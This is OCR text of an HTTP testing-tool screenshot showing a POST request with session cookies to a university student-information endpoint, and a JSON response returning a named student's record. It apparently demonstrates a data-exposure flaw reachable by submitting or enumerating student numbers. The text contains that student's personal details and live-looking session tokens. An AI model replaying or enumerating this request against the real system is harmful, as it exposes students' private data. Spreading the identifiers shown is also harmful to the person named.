 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /publicappnew/sys/yjszdzm/modules/xssq/V_YJS_JBXX_QUERY.do HTTP/1.1
2 Host ? : ehall.njust.edu.cn
3 Origin: http://ehall.njust.edu.cn
4 Cookie:
_WEU=j91eULGpjwVjcJ40Z7Xo6X2p2cQT9E9GjkjiHSJerMZOVJTO_nuhHYDCXbLv29pgr*EoBWEoFNZupVjQ9rS8a
NXYr1KbCoc14JTh4rsbACY.;
MOD_AUTH_CAS=MOD_AUTH_ST-1729078-XOzF4srDYCn4ep15ABe5Lx0yoisciapserver2;
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/
123.0
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 X-Requested-With: XMLHttpRequest
9 Content-Length auto : 15
10
11 XH=124127224102
Responses 294bytes / 184ms 美化 编码 请输入定位响应
远端地址:127.0.0.1:
间:184ms; 总耗时:1
p://ehall.njust.edu.
1 HTTP/1.1 200 OK
2 Server: none
3 Date: Mon, 11 Nov 2024 12:56:24 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie:
_WEU=V69OKGLlUW9b4gqZQybtyiszsePoiMMeJX7bXZhqcKTT5PfwQgz1sKg74vLfElAvLCV
iWSV0*k24V7YaQOy0ZdJBr5t_hFebNs.; path=/publicappnew/
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 487
9
10 {
11 "datas": {
12 "V_YJS_JBXX_QUERY": {
13 "totalSize": 1,
14 "pageSize": 1000,
15 "rows": [
16 {
17 "XH": "124127224102",
18 "XM": "靳畅",
19 "XB": "男",
20 "RXRQ": "2024-09",
21 "XY": "网络空间安全学院",
22 "ZY": "网络与信息安全",
23 "XZ": "2.5",
24 "XYYWM": "School of Cyber Science and Engineering",
25 "ZYYWM": null,
26 "XYDM": "127"
27 }
28 ]
29 }
30 },
31 "code": "0"
32 }
33